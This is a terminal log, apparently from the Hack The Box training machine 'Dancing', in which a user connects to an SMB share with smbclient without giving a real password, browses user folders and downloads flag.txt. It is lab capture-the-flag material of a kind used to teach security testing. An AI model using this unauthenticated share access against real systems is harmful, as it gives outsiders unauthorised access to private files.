 rgmy@debian1:~/HTB_Machines/Easy/Dancing$ smbclient //10.129.1.12/WorkShares
Password for [WORKGROUP\rgmy]:
Try "help" to get a list of possible commands.
smb: \> get
get <filename> [localname]
smb: \> ls
  .                                   D        0  Mon Mar 29 11:22:01 2021
  ..                                  D        0  Mon Mar 29 11:22:01 2021
  Amy.J                               D        0  Mon Mar 29 12:08:24 2021
  James.P                             D        0  Thu Jun  3 11:38:03 2021
                5114111 blocks of size 4096. 1734229 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 11:38:03 2021
  ..                                  D        0  Thu Jun  3 11:38:03 2021
  flag.txt                            A       32  Mon Mar 29 12:26:57 2021
                5114111 blocks of size 4096. 1734229 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \James.P\>